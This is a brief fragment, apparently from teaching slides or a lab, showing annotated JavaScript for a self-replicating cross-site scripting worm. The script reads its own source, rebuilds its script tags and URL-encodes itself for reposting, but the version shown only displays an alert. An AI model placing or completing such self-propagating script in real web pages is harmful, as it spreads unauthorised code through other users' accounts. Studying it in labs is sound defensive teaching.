 <script id=worm>
var headerTag = "<script id=\"worm\" type=\"text/javascript\">"; ①
var jsCode = document.getElementById("worm").innerHTML; ②
var tailTag = "</" + "script>"; ③
var wormCode = encodeURIComponent(headerTag + jsCode + tailTag); ④
alert(jsCode);
</script>